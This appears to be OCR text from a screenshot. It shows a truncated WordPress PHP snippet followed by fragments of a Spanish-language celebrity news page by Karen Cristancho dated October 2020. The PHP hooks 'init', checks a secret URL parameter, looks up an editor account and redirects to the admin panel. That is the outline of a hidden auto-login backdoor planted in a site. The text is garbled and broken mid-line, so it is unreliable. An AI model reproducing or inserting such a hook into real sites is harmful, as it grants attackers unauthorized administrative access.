
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
LA ZONA D
El acto de Carolin
asco a sus seguido
By
Karen Cristancho
Posted on
2 octubre, 2020